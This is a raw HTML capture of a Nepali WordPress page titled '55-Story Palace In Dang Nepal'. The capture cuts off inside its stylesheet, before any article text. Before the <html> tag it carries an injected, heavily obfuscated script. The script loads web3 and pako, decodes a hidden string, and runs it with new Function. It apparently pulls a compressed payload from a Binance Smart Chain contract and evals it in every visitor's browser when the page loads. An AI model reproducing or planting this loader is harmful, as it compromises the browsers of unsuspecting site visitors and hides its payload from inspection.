

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/5317
body_size: 14252
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>55-Story Palace In Dang Nepal |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 